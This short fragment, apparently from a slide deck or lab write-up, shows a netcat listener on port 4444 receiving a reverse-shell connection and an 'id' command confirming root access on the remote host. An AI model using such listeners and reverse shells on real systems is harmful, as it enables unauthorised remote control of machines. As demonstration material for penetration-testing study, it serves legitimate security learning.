 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.14.209] 33615
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)